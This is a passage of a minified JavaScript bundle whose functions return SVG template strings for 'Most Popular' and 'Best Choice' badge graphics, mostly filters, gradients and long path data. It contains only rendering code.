<feFlood flood-opacity="0" result="BackgroundImageFix"/>\n  <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n  <feOffset dy="7"/>\n  <feGaussianBlur stdDeviation="2.9"/>\n  <feComposite in2="hardAlpha" operator="out"/>\n  <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"/>\n  <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_101"/>\n  <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_101" result="shape"/>\n  </filter>\n  <linearGradient id="paint0_linear_24_101" x1="${i}" y1="${l}" x2="${a}" y2="${s}" gradientUnits="userSpaceOnUse">\n  <stop stop-color="${r?e:o}"/>\n  <stop offset="0.995" stop-color="${r?t:o}"/>\n  </linearGradient>\n  <linearGradient id="paint1_linear_24_101" x1="472.806" y1="123.984" x2="601.416" y2="311.909" gradientUnits="userSpaceOnUse">\n  <stop offset="0.02" stop-color="${r?e:o}"/>\n  <stop offset="0.99" stop-color="${r?t:o}"/>\n  </linearGradient>\n  </defs>\n</svg>`},Atlas.bundler.getmostPopularBadge=(e,t,n,r,o)=>{const i=Atlas.bundler.darkenColor,{x1:l,y1:a,x2:s,y2:d}=Atlas.bundler.getGradientCoordinates(n);return`<svg style="width: auto; height: 100%;" viewBox="0 0 1179 476" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <g filter="url(#filter0_d_24_88)">\n    <g filter="url(#filter1_i_24_88)">\n    <mask id="mask0_24_88" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="981" y="117" width="168" height="319">\n    <path d="M981.264 117.77H1148.37V435.745H981.264V117.77Z" fill="white"/>\n    </mask>\n    <g mask="url(#mask0_24_88)">\n    <path d="M1148.53 293.324L1148.69 293.186L1148.58 293.004L1044.29 120.222L1044.18 120.028L1043.97 120.126L981.576 150.164L981.435\n    150.233V150.39V435.469V436.011L981.847 435.659L1148.53 293.324Z" fill="url(#paint0_linear_24_88)" stroke="#381163" stroke-width="0.5"/>\n    </g>\n    </g>\n    <g filter="url(#filter2_iii_24_88)">\n    <mask id="mask1_24_88" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="31" y="20" width="1118" height="277">\n    <path d="M31 20.665H1148.37V296.1H31V20.665Z" fill="white"/>\n    </mask>\n    <g mask="url(#mask1_24_88)">\n    <path d="M1148.37 293.384H1148.62V293.134V21.9746V21.7246H1148.37H31.1441H30.7428L30.9197 22.0848L164.055 293.244L164.124 293.384H164.28H1148.37Z"\n    fill="url(#paint1_linear_24_88)" stroke="#381163" stroke-width="0.5"/>\n    </g>\n    </g>\n    </g>\n    <g filter="url(#filter3_d_24_88)">\n    <path d="M239.48 90.665L254.87 185.095L269.12 90.665H298.19V223.665H278.43V128.285L263.99 223.665H244.23L228.65 129.615V223.665H210.41V90.665H239.48ZM332.583\n    121.255V193.075C332.583 202.575 336.763 206.185 343.413 206.185C350.063 206.185 354.243 202.575 354.243 193.075V121.255C354.243 111.755 350.063 108.145\n    343.413 108.145C336.763 108.145 332.583 111.755 332.583 121.255ZM311.683 191.745V122.585C311.683 101.305 322.893 89.145 343.413 89.145C363.933 89.145 375.143\n    101.305 375.143 122.585V191.745C375.143 213.025 363.933 225.185 343.413 225.185C322.893 225.185 311.683 213.025\n    311.683 191.745ZM386.065 122.585C386.065 101.305\n    396.515 89.145 416.845 89.145C437.175 89.145 447.625 101.305 447.625 122.585V126.765H427.865V121.255C427.865 111.755 424.065 108.145 417.415 108.145C410.765\n    108.145 406.965 111.755 406.965 121.255C406.965 148.615 447.815 153.745 447.815 191.745C447.815 213.025 437.175 225.185 416.655 225.185C396.135 225.185 385.495\n    213.025 385.495 191.745V183.575H405.255V193.075C405.255 202.575 409.435 205.995 416.085 205.995C422.735 205.995 426.915 202.575 426.915 193.075C426.915 165.715\n    386.065 160.585 386.065 122.585ZM453.709 109.665V90.665H518.309V109.665H496.459V223.665H475.559V109.665H453.709ZM587.796\n    90.665C608.696 90.665 618.956 102.255\n    618.956 123.535V140.825C618.956 162.105 608.696 173.695 587.796 173.695H577.916V223.665H557.016V90.665H587.796ZM587.796 109.665H577.916V154.695H587.796C594.446\n    154.695 598.056 151.655 598.056 142.155V122.205C598.056 112.705 594.446 109.665 587.796 109.665ZM648.755 121.255V193.075C648.755 202.575 652.935 206.185 659.585\n    206.185C666.235 206.185 670.415 202.575 670.415 193.075V121.255C670.415 111.755 666.235 108.145 659.585\n    108.145C652.935 108.145 648.755 111.755 648.755 121.255ZM627.855\n    191.745V122.585C627.855 101.305 639.065 89.145 659.585 89.145C680.105 89.145 691.315 101.305 691.315 122.585V191.745C691.315\n    213.025 680.105 225.185 659.585 225.185C639.065\n    225.185 627.855 213.025 627.855 191.745ZM735.677 90.665C756.577 90.665 766.837 102.255 766.837 123.535V140.825C766.837 162.105 756.577 173.695 735.677\n    173.695H725.797V223.665H704.897V90.665H735.677ZM735.677 109.665H725.797V154.695H735.677C742.327 154.695 745.937 151.655 745.937 142.155V122.205C745.937 112.705 742.327\n    109.665 735.677 109.665ZM776.496 90.665H797.396V193.265C797.396 202.765 801.576 206.185 808.226 206.185C814.876 206.185 819.056\n    202.765 819.056 193.265V90.665H838.816V191.935C838.816\n    213.215 828.176 225.375 807.656 225.375C787.136 225.375 776.496 213.215 776.496 191.935V90.665ZM853.149\n    223.665V90.665H874.049V204.665H908.439V223.665H853.149ZM963.894 90.665L985.174\n    223.665H964.084L960.474 199.535H934.824L931.214 223.665H912.024L933.304 90.665H963.894ZM947.554 114.225L937.484\n    181.485H957.624L947.554 114.225ZM1059.89 223.665H1038.61C1037.47\n    220.245 1036.71 218.155 1036.71 207.325V186.425C1036.71 174.075 1032.53 169.515 1023.03 169.515H1015.81V223.665H994.907V90.665H1026.45C1048.11\n    90.665 1057.42 100.735 1057.42\n    121.255V131.705C1057.42 145.385 1053.05 154.315 1043.74 158.685C1054.19 163.055 1057.61 173.125 1057.61\n    186.995V207.515C1057.61 213.975 1057.8 218.725 1059.89 223.665ZM1025.88\n    109.665H1015.81V150.515H1023.98C1031.77 150.515 1036.52 147.095 1036.52 136.455V123.345C1036.52 113.845 1033.29 109.665 1025.88 109.665Z" fill="white"/>\n    </g>\n    <defs>\n    <filter id="filter0_d_24_88" x="0.6" y="0.0746098" width="1178.17" height="475.071" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n    <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="9"/>\n    <feGaussianBlur stdDeviation="15.2"/>\n    <feComposite in2="hardAlpha" operator="out"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.35 0"/>\n    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_88"/>\n    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_88" result="shape"/>\n    </filter>\n    <filter id="filter1_i_24_88" x="981.264" y="108.704" width="167.101" height="327.041" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n    <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="-11"/>\n    <feGaussianBlur stdDeviation="6.45"/>\n    <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n    <feBlend mode="normal" in2="shape" result="effect1_innerShadow_24_88"/>\n    </filter>\n    <filter id="filter2_iii_24_88" x="28" y="10.4746" width="1120.37" height="289.959" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n    <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="-11"/>\n    <feGaussianBlur stdDeviation="6.45"/>\n    <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n    <feBlend mode="normal" in2="shape" result="effect1_innerShadow_24_88"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dx="-3" dy="11"/>\n    <feGaussianBlur stdDeviation="3.4"/>\n    <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.5 0"/>\n    <feBlend mode="normal" in2="effect1_innerShadow_24_88" result="effect2_innerShadow_24_88"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="2"/>\n    <feGaussianBlur stdDeviation="4.5"/>\n    <feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0.45098 0 0 0 0 0.309804 0 0 0 0 0.905882 0 0 0 1 0"/>\n    <feBlend mode="normal" in2="effect2_innerShadow_24_88" result="effect3_innerShadow_24_88"/>\n    </filter>\n    <filter id="filter3_d_24_88" x="204.61" y="89.1455" width="861.077" height="149.029" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n    <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n    <feOffset dy="7"/>\n    <feGaussianBlur stdDeviation="2.9"/>\n    <feComposite in2="hardAlpha" operator="out"/>\n    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0"/>\n    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_24_88"/>\n    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_24_88" result="shape"/>\n    </filter>\n    <linearGradient id="paint0_linear_24_88" x1="984.5" y1="421.666" x2="1063.5" y2="197.166" gradientUnits="userSpaceOnUse">\n    <stop stop-color="${i(t,10)}"/>\n    <stop offset="0.525" stop-color="${i(e,60)}"/>\n    </linearGradient>\n    <linearGradient id="paint1_linear_24_88" x1="${l}" y1="${a}" x2="${s}" y2="${d}" gradientUnits="userSpaceOnUse">\n    <stop stop-color="${r?e:o}"/>\n    <stop offset="1" stop-color="${r?t:o}"/>\n    </linearGradient>\n    </defs>\n  </svg>`},Atlas.bundler.getbestChoiceBadge=(e,t,n,r,o)=>{const i=Atlas.bundler.darkenColor,{x1:l,y1:a,x2:s,y2:d}=Atlas.bundler.getGradientCoordinates(n);return`<svg style="width: auto; height: 100%;" viewBox="0 0 1212 797" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <g filter="url(#filter0_di_24_76)">\n      <path\n        d="M984.408 596.84L1176.5 456.512L984.408 474.84"\n        fill="${i(t,50)}"\n      />\n    </g>\n    <g filter="url(#filter1_diii_24_76)">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M621.543 162.151L824.445 213.156L669.513 95.4701L621.543 162.151ZM37.8391 344.182L930.547 229.383C1048.32\n    214.238 1156.07 297.433 1171.21 415.205L1176.55 456.727L174.743 585.556C117.227 592.952 64.6051 552.322 57.2088 494.806L37.8391 344.182ZM821.846 190.331L761.268\n    126.07L793.583 90.3743L821.846 190.331Z" fill="url(#paint0_linear_24_76)"/>\n    </g>\n    <mask id="path-3-outside-1_24_76" maskUnits="userSpaceOnUse" x="818.434" y="47.3883" width="363.862" height="384.046" fill="black">\n    <rect fill="white" x="818.434" y="47.3883" width="363.862" height="384.046"/>\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M885.55 246.3L883.593 243.12C879.825\n    237.332 881.096 229.766 886.112 225.268L887.637 224.001C891.712 220.634 892.457 214.703\n    889.371 210.569C883.759 203.393 885.229 192.753 892.77 187.363L898.208 183.369C903.942 179.312\n    911.069 177.351 917.998 178.463L974.251 186.9C978.682 187.687 982.548 183.45 981.546 179.142C979.65\n    168.372 975.977 156.501 971.533 143.904C970.509 140.811 969.773 137.644 969.615 134.349C969.303 131.698\n    969.628 129.196 969.959 126.694C972.287 111.914 982.672 99.2004 997.72 94.7892C1004.2 92.6799 1010.85 97.7969\n    1010.6 104.52L1009.77 128.343C1009.62 132.925 1010.12 137.656 1011.41 141.904C1012.7 146.145\n    1014.63 150.548 1017.29 154.166C1027.87 168.37 1036.44 196.072 1036.44 196.072L1043.76 221.029C1046.2\n    228.941 1053.06 234.923 1061.2 236.057C1063.99 236.319 1065.81 238.924 1065.55 241.714L1050.92\n    340.548C1050.53 342.761 1048.85 344.666 1046.48 344.913C1017.55 348.309 991.235 344.729 991.235\n    344.729L920.541 334.204C898.597 331.129 889.883 321.032 886.642 313.609C886.575 313.321 886.436\n    313.051 886.297 312.781C886.158 312.51 886.019 312.24 885.952 311.952C884.505 308.349 885.007\n    303.988 886.643 300.58L887.236 299.233C888.361 296.241 888.492 292.879 886.958 290.208L881.054\n    279.16C877.656 272.375 878.8 264.23 884.193 258.739C887.622 255.211 887.991 250.28 885.55 246.3ZM1109.1\n    359.033L1073.85 353.681C1068.88 353.031 1065.34 348.134 1066.21 342.816L1080.61 245.559C1081.55 240.527\n    1086.09 236.765 1091.4 237.63L1126.65 242.982C1131.69 243.92 1135.45 248.462 1134.58 253.78L1119.9 351.104C1118.96\n    356.136 1114.42 359.904 1109.1 359.033Z"/>\n    </mask>\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M885.55 246.3L883.593 243.12C879.825 237.332 881.096 229.766\n    886.112 225.268L887.637 224.001C891.712 220.634 892.457 214.703 889.371 210.569C883.759 203.393 885.229 192.753\n    892.77 187.363L898.208 183.369C903.942 179.312 911.069 177.351 917.998 178.463L974.251 186.9C978.682 187.687\n    982.548 183.45 981.546 179.142C979.65 168.372 975.977 156.501 971.533 143.904C970.509 140.811 969.773 137.644\n    969.615 134.349C969.303 131.698 969.628 129.196 969.959 126.694C972.287 111.914 982.672 99.2004 997.72\n    94.7892C1004.2 92.6799 1010.85 97.7969 1010.6 104.52L1009.77 128.343C1009.62 132.925 1010.12 137.656\n    1011.41 141.904C1012.7 146.145 1014.63 150.548 1017.29 154.166C1027.87 168.37 1036.44 196.072 1036.44\n    196.072L1043.76 221.029C1046.2 228.941 1053.06 234.923 1061.2 236.057C1063.99 236.319 1065.81 238.924\n    1065.55 241.714L1050.92 340.548C1050.53 342.761 1048.85 344.666 1046.48 344.913C1017.55 348.309 991.235\n    344.729 991.235 344.729L920.541 334.204C898.597 331.129 889.883 321.032 886.642 313.609C886.575 313.321\n    886.436 313.051 886.297 312.781C886.158 312.51 886.019 312.24 885.952 311.952C884.505 308.349 885.007\n    303.988 886.643 300.58L887.236 299.233C888.361 296.241 888.492 292.879 886.958 290.208L881.054 279.16C877.656\n    272.375 878.8 264.23 884.193 258.739C887.622 255.211 887.991 250.28 885.55 246.3ZM1109.1 359.033L1073.85\n    353.681C1068.88 353.031 1065.34 348.134 1066.21 342.816L1080.61 245.559C1081.55 240.527 1086.09 236.765 1091.4\n    237.63L1126.65 242.982C1131.69 243.92 1135.45 248.462 1134.58 253.78L1119.9 351.104C1118.96 356.136 1114.42\n    359.904 1109.1 359.033Z" fill="white"/>\n    <path d="M883.593 243.12L900.626 232.638L900.493 232.421L900.353 232.207L883.593 243.12ZM885.55 246.3L902.599\n    235.844L902.591 235.832L902.583 235.819L885.55 246.3ZM886.112 225.268L873.334 209.882L873.042 210.124L872.76\n    210.378L886.112 225.268ZM887.637 224.001L874.898 208.584L874.878 208.599L874.859 208.615L887.637 224.001ZM889.371\n    210.569L905.4 198.607L905.265 198.426L905.125 198.247L889.371 210.569ZM892.77 187.363L904.399 203.636L904.505\n    203.559L904.611 203.482L892.77 187.363ZM898.208 183.369L886.656 167.042L886.511 167.145L886.367 167.251L898.208\n    183.369ZM917.998 178.463L914.829 198.21L914.93 198.227L915.032 198.242L917.998 178.463ZM974.251 186.9L977.749\n    167.208L977.484 167.161L977.217 167.121L974.251 186.9ZM981.546 179.142L961.849 182.609L961.943 183.143L962.066\n    183.671L981.546 179.142ZM971.533 143.904L952.545 150.187L952.607 150.374L952.672 150.559L971.533 143.904ZM969.615\n    134.349L989.592 133.395L989.559 132.701L989.478 132.011L969.615 134.349ZM969.959 126.694L950.203 123.582L950.165\n    123.826L950.132 124.07L969.959 126.694ZM997.72 94.7892L1003.35 113.982L1003.63 113.899L1003.91 113.808L997.72\n    94.7892ZM1010.6 104.52L990.612 103.757L990.61 103.791L990.609 103.826L1010.6 104.52ZM1009.77 128.343L989.783\n    127.65L989.782 127.679L989.781 127.708L1009.77 128.343ZM1011.41 141.904L992.274 147.724L992.274 147.726L1011.41\n    141.904ZM1017.29 154.166L1001.18 166.016L1001.22 166.065L1001.25 166.115L1017.29 154.166ZM1036.44 196.072L1055.63\n    190.444L1055.59 190.303L1055.55 190.163L1036.44 196.072ZM1043.76 221.029L1024.56 226.657L1024.61 226.799L1024.65\n    226.942L1043.76 221.029ZM1061.2 236.057L1058.44 255.866L1058.89 255.927L1059.33 255.969L1061.2 236.057ZM1065.55\n    241.714L1085.34 244.643L1085.42 244.101L1085.47 243.555L1065.55 241.714ZM1050.92 340.548L1070.61 344.038L1070.66\n    343.758L1070.7 343.478L1050.92 340.548ZM1046.48 344.913L1044.4 325.021L1044.27 325.035L1044.14 325.05L1046.48\n    344.913ZM991.235 344.729L988.29 364.511L988.415 364.53L988.539 364.547L991.235 344.729ZM920.541 334.204L923.486\n    314.422L923.401 314.409L923.316 314.397L920.541 334.204ZM886.642 313.609L867.161 318.139L867.578 319.929L868.313\n    321.613L886.642 313.609ZM886.297 312.781L904.083 303.635L904.083 303.634L886.297 312.781ZM885.952 311.952L905.432\n    307.422L905.084 305.926L904.512 304.501L885.952 311.952ZM886.643 300.58L904.673 309.236L904.815 308.94L904.948\n    308.639L886.643 300.58ZM887.236 299.233L905.541 307.291L905.764 306.786L905.958 306.269L887.236 299.233ZM886.958\n    290.208L869.319 299.635L869.463 299.905L869.615 300.17L886.958 290.208ZM881.054 279.16L863.17 288.115L863.289\n    288.353L863.415 288.587L881.054 279.16ZM884.193 258.739L898.462 272.753L898.499 272.716L898.535 272.678L884.193\n    258.739ZM1073.85 353.681L1076.85 333.908L1076.65 333.877L1076.45 333.85L1073.85 353.681ZM1109.1 359.033L1112.34\n    339.296L1112.22 339.277L1112.1 339.259L1109.1 359.033ZM1066.21 342.816L1085.95 346.049L1085.97 345.897L1085.99\n    345.745L1066.21 342.816ZM1080.61 245.559L1060.95 241.895L1060.88 242.261L1060.82 242.63L1080.61 245.559ZM1091.4\n    237.63L1088.19 257.371L1088.3 257.388L1088.4 257.404L1091.4 237.63ZM1126.65 242.982L1130.32 223.321L1129.99\n    223.259L1129.66 223.209L1126.65 242.982ZM1134.58 253.78L1114.84 250.548L1114.82 250.672L1114.81 250.796L1134.58\n    253.78ZM1119.9 351.104L1139.56 354.768L1139.62 354.429L1139.67 354.088L1119.9 351.104ZM866.559 253.601L868.516\n    256.781L902.583 235.819L900.626 232.638L866.559 253.601ZM872.76 210.378C860.843 221.064 857.366 239.493 866.832\n    254.032L900.353 232.207C902.284 235.172 901.35 238.467 899.464 240.158L872.76 210.378ZM874.859 208.615L873.334\n    209.882L898.891 240.653L900.416 239.386L874.859 208.615ZM873.343 222.531C869.881 217.892 870.976 211.824 874.898\n    208.584L900.377 239.418C912.448 229.444 915.033 211.515 905.4 198.607L873.343 222.531ZM881.142 171.091C864.324\n    183.109 861.001 206.759 873.618 222.891L905.125 198.247C906.517 200.027 906.133 202.396 904.399 203.636L881.142\n    171.091ZM886.367 167.251L880.93 171.245L904.611 203.482L910.048 199.488L886.367 167.251ZM921.168 158.716C908.479\n    156.679 896.143 160.331 886.656 167.042L909.759 199.696C911.741 198.294 913.66 198.023 914.829 198.21L921.168\n    158.716ZM977.217 167.121L920.965 158.684L915.032 198.242L971.284 206.678L977.217 167.121ZM962.066 183.671C960.893\n    178.629 962.684 174.113 965.294 171.308C967.952 168.451 972.493 166.274 977.749 167.208L970.752 206.591C989.776\n    209.971 1005.17 192.443 1001.03 174.612L962.066 183.671ZM952.672 150.559C957.019 162.879 960.246 173.5 961.849\n    182.609L1001.24 175.675C999.055 163.243 994.935 150.124 990.393 137.25L952.672 150.559ZM949.638 135.303C949.908\n    140.955 951.152 145.978 952.545 150.187L990.52 137.621C989.866 135.643 989.637 134.333 989.592 133.395L949.638\n    135.303ZM950.132 124.07C949.838 126.293 949.105 131.19 949.752 136.687L989.478 132.011C989.502 132.218 989.475\n    132.203 989.503 131.781C989.537 131.268 989.61 130.65 989.787 129.317L950.132 124.07ZM992.094 75.5968C969.215\n    82.3034 953.666 101.588 950.203 123.582L989.716 129.805C990.907 122.24 996.128 116.097 1003.35 113.982L992.094\n    75.5968ZM1030.58 105.283C1031.36 84.7924 1011.38 69.3156 991.533 75.7702L1003.91 113.808C997.034 116.044 990.343\n    110.801 990.612 103.757L1030.58 105.283ZM1029.76 129.037L1030.59 105.213L990.609 103.826L989.783 127.65L1029.76\n    129.037ZM1030.54 136.083C1030.01 134.318 1029.67 131.826 1029.76 128.979L989.781 127.708C989.58 134.024 990.227\n    140.995 992.274 147.724L1030.54 136.083ZM1033.4 142.317C1032.47 141.053 1031.4 138.893 1030.54 136.081L992.274\n    147.726C994 153.397 996.786 160.043 1001.18 166.016L1033.4 142.317ZM1036.44 196.072C1055.55 190.163 1055.54\n    190.161 1055.54 190.159C1055.54 190.158 1055.54 190.156 1055.54 190.155C1055.54 190.151 1055.54 190.147 1055.54\n    190.143C1055.54 190.135 1055.53 190.124 1055.53 190.113C1055.52 190.089 1055.51 190.058 1055.5 190.021C1055.48\n    189.947 1055.45 189.847 1055.41 189.722C1055.33 189.471 1055.22 189.12 1055.07 188.679C1054.79 187.797 1054.37\n    186.551 1053.85 185.024C1052.8 181.979 1051.29 177.762 1049.41 173.047C1045.86 164.11 1040.28 151.551 1033.33\n    142.217L1001.25 166.115C1004.88 170.985 1008.88 179.379 1012.25 187.843C1013.84 191.829 1015.13 195.425 1016.02\n    198.019C1016.46 199.31 1016.8 200.34 1017.03 201.028C1017.14 201.372 1017.22 201.63 1017.27 201.792C1017.3\n    201.873 1017.31 201.93 1017.32 201.962C1017.33 201.978 1017.33 201.987 1017.33 201.99C1017.33 201.992 1017.33\n    201.992 1017.33 201.99C1017.33 201.989 1017.33 201.988 1017.33 201.986C1017.33 201.985 1017.33 201.983 1017.33\n    201.983C1017.33 201.981 1017.33 201.98 1036.44 196.072ZM1062.95 215.401L1055.63 190.444L1017.25 201.699L1024.56\n    226.657L1062.95 215.401ZM1063.96 216.247C1063.9 216.24 1063.7 216.193 1063.42 215.957C1063.14 215.715 1062.95 215.406\n    1062.86 215.116L1024.65 226.942C1029.31 242.004 1042.35 253.626 1058.44 255.866L1063.96 216.247ZM1085.47 243.555C1086.56\n    231.743 1078.72 217.614 1063.07 216.144L1059.33 255.969C1049.27 255.024 1045.06 246.105 1045.64 239.873L1085.47\n    243.555ZM1070.7 343.478L1085.34 244.643L1045.77 238.785L1031.14 337.619L1070.7 343.478ZM1048.55 364.806C1061.32\n    363.474 1068.95 353.432 1070.61 344.038L1031.23 337.059C1032.11 332.091 1036.38 325.858 1044.4 325.021L1048.55\n    364.806ZM991.235 344.729C988.539 364.547 988.542 364.547 988.545 364.547C988.546 364.547 988.549 364.548 988.551\n    364.548C988.555 364.549 988.56 364.549 988.565 364.55C988.576 364.551 988.588 364.553 988.565 364.55C988.576\n    364.551 988.588 364.553 988.601 364.555C988.628 364.559 988.662 364.563 988.702 364.568C988.781 364.579 988.886\n    364.592 989.016 364.609C989.276 364.642 989.635 364.686 990.087 364.739C990.99 364.846 992.267 364.987 993.871\n    365.142C997.076 365.453 1001.61 365.82 1007.08\n    366.073C1017.97 366.576 1032.93 366.64 1048.81 364.777L1044.14 325.05C1031.09 326.582 1018.43 326.554 1008.93\n    326.116C1004.21 325.898 1000.36 325.583 997.725 325.328C996.411 325.201 995.407 325.089 994.758 325.013C994.434\n    324.975 994.199 324.946 994.06 324.928C993.99 324.919 993.944 324.913 993.922 324.91C993.911 324.909 993.907\n    324.908 993.908 324.909C993.909 324.909 993.911 324.909 993.915 324.909C993.917 324.91 993.92 324.91 993.922\n    324.91C993.924 324.911 993.926 324.911 993.927 324.911C993.929 324.911 993.932 324.912 991.235 344.729ZM917.596\n    353.986L988.29 364.511L994.181 324.947L923.486 314.422L917.596 353.986ZM868.313 321.613C874.634 336.089 889.711\n    350.08 917.766 354.01L923.316 314.397C914.991 313.231 910.525 310.935 908.267 309.308C906.049 307.711 905.257\n    306.261 904.97 305.606L868.313 321.613ZM868.511 321.927C868.629 322.156 868.415 321.755 868.192 321.247C867.941\n    320.678 867.499 319.591 867.161 318.139L906.122 309.08C905.717 307.34 905.172 305.973 904.801 305.129C904.456\n    304.347 904.104 303.675 904.083 303.635L868.511 321.927ZM866.472 316.481C866.876 318.222 867.421 319.588 867.793\n    320.432C868.137 321.214 868.49 321.886 868.511 321.927L904.083 303.634C903.965 303.405 904.178 303.807 904.402\n    304.314C904.653 304.883 905.095 305.971 905.432 307.422L866.472 316.481ZM868.613 291.924C865.114 299.212 863.414\n    309.494 867.392 319.403L904.512 304.501C905.114 306 905.126 307.151 905.084 307.705C905.042 308.261 904.912 308.738\n    904.673 309.236L868.613 291.924ZM868.932 291.174L868.339 292.522L904.948 308.639L905.541 307.291L868.932\n    291.174ZM869.615 300.17C868.42 298.09 868.111 296.139 868.096 294.838C868.081 293.579 868.325 292.701 868.515\n    292.196L905.958 306.269C908.414 299.734 909.747 289.728 904.3 280.246L869.615 300.17ZM863.415 288.587L869.319\n    299.635L904.597 280.782L898.693 269.734L863.415 288.587ZM869.925 244.724C858.376 256.482 856.054 273.902 863.17\n    288.115L898.937 270.206C899.086 270.503 899.18 270.934 899.106 271.43C899.028 271.946 898.781 272.429 898.462\n    272.753L869.925 244.724ZM868.5 256.756C867.542 255.194 866.935 253.08 867.17 250.713C867.411 248.287 868.48\n    246.21 869.852 244.799L898.535 272.678C908.606 262.317 909.615 247.284 902.599 235.844L868.5 256.756ZM1070.85\n    373.454L1106.1 378.806L1112.1 339.259L1076.85 333.908L1070.85 373.454ZM1046.47 339.584C1043.91 355.207 1054.25\n    371.288 1071.26 373.512L1076.45 333.85C1083.51 334.774 1086.76 341.062 1085.95 346.049L1046.47 339.584ZM1060.82\n    242.63L1046.43 339.887L1085.99 345.745L1100.39 248.488L1060.82 242.63ZM1094.62 217.89C1077.18 215.052 1063.61\n    227.623 1060.95 241.895L1100.27 249.223C1099.49 253.43 1094.99 258.478 1088.19 257.371L1094.62 217.89ZM1129.66\n    223.209L1094.41 217.857L1088.4 257.404L1123.65 262.755L1129.66 223.209ZM1154.32 257.013C1157.18 239.544 1144.57\n    225.978 1130.32 223.321L1122.99 262.643C1118.8 261.862 1113.73 257.38 1114.84 250.548L1154.32 257.013ZM1139.67\n    354.088L1154.36 256.764L1114.81 250.796L1100.12 348.121L1139.67 354.088ZM1105.87 378.769C1123.34 381.633 1136.9\n    369.015 1139.56 354.768L1100.24 347.44C1101.02 343.257 1105.5 338.175 1112.34 339.296L1105.87 378.769Z"\n    fill="url(#paint1_linear_24_76)" mask="url(#path-3-outside-1_24_76)"/>\n    <g filter="url(#filter2_d_24_76)">\n    <path d="M174.619 389.291C194.963 386.606 204.955 394.91 207.499 414.183L208.088 418.644C209.783 431.493 206.941\n    440.22 198.738 445.478C209.809 448.193 215.161 457.109 216.904 470.315L218.247 480.487C220.79 499.759 211.984 511.452\n    192.354 514.043L161.482 518.117L144.996 393.2L174.619 389.291ZM182.438 458.16L173.693 459.314L178.757 497.681L189.999\n    496.198C196.602 495.326 199.771 491.821 198.546 482.542L197.109 471.656C195.579 460.057 191.36 456.982 182.438 458.16ZM176.439\n    407.207L166.981 408.455L171.338 441.469L179.012 440.456C186.328 439.49 190.366 435.689 189.047 425.696L188.128 418.736C186.951\n    409.814 183.399 406.288 176.439 407.207ZM239.478 398.887L244.07 433.686L271.016 430.129L273.372 447.975L246.425 451.531L251.253\n    488.114L285.159 483.639L287.514 501.484L233.979 508.549L217.493 383.633L271.029 376.567L273.384 394.413L239.478 398.887ZM284.651\n    405.272C282.013 385.285 290.321 372.569 309.415 370.049C328.51 367.529 339.832 377.654 342.469 397.641L342.988 401.567L324.429\n    404.016L323.746 398.841C322.568 389.919 318.551 386.999 312.306 387.823C306.06 388.648 302.938 392.509 304.116 401.432C307.507\n    427.129 346.51 426.884 351.221 462.574C353.858 482.561 345.372 495.301 326.099 497.844C306.826 500.388 295.326 490.286 292.688\n    470.299L291.675 462.626L310.234 460.176L311.412 469.099C312.59 478.022 316.939 480.716 323.185 479.891C329.431 479.067 332.933\n    475.337 331.756 466.414C328.364 440.717 289.361 440.962 284.651 